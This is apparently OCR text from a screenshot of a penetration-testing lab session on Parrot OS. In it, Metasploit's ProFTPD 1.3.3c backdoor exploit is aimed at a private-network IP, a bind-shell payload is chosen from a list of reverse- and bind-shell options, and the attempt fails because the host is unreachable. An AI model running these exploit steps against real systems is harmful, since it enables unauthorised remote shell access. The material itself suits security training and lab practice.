 Applications Places System
metasploit
File Edit View Search Terminal Tabs Help
Parrot Termin... × Netdiscover × arp-scan × Parrot Terminal × nmap × dirb × nikto × hosts × wpscan × searchsploit × metasploit ×
[msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_133c_backdoor) >> set RHOSTS 192.168.197.137
RHOSTS => 192.168.197.137
[msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_133c_backdoor) >> show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
3 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
4 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
5 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
6 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
7 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telne
t)
[msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_133c_backdoor) >> set payload 0
payload => cmd/unix/bind_perl
[msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_133c_backdoor) >> exploit
[-] 192.168.197.137:21 - Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.197.137:21) was unreachable.
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_133c_backdoor) >>
Menu metasploit Posts ‹ My secret blog ...